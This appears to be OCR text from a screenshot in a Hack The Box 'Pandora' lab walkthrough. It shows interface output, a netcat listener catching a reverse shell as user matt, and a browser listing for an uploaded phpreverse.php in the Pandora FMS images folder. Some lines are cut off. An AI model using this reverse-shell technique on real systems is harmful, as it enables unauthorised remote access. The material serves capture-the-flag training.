 state UNKNOWN group default qlen 500
link/none
inet 10.10.14.44/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::102a/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::3127:a6d:9b3e:1188/64 scope link stable-pri
valid_lft forever preferred_lft forever
12: vethYEe3Cb@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1
e master anbox0 state UP group default qlen 1000
link/ether fe:c2:b3:56:1b:e2 brd ff:ff:ff:ff:ff:ff link
inet6 fe80::fcc2:b3ff:fe56:1be2/64 scope link
valid_lft forever preferred_lft forever
┌──(root㉿KaliExternalSSD)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.11.136] 5475
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16
x86_64 x86_64 x86_64 GNU/Linux
22:59:41 up 17:02, 1 user, load average: 0.00, 0.00, 0.0
USER TTY FROM LOGIN@ IDLE JCPU P
daniel pts/1 10.10.14.44 22:16 24:11 0.04s 0
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
matt
Pandora FMS - the Flexibl × Index of /pandora_consol × +
127.0.0.1/pandora_console/images/phpreverse.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
Index of /pandora_console/image
Name Last modified Size Descripti
Parent Directory -
MiniLogoArtica.jpg 2019-05-17 08:02 5.5K
_sort_down.png 2019-05-17 08:02 1.0K
_sort_up.png 2019-05-17 08:02 1.0K
access_denied.png 2019-05-17 08:02 3.6K
add.disabled.png 2019-05-17 08:02 1.4K
add.png 2020-01-03 03:22 446
add_mc.png 2019-05-17 08:02 447
advanced.png 2019-05-17 08:02 385
agent.png 2019-05-17 08:02 445
agent_critical.png 2019-05-17 08:02 435
agent_mc.menu-2.png 2020-01-03 03:22 314
agent_mc.menu.png 2019-05-17 08:02 323
agent_mc.png 2019-05-17 08:02 445
agent_notinit.png 2019-05-17 08:02 438
agent_ok.png 2019-05-17 08:02 438
agent_sync.png 2019-05-17 08:02 1.4K
agent_unknown.png 2019-05-17 08:02 430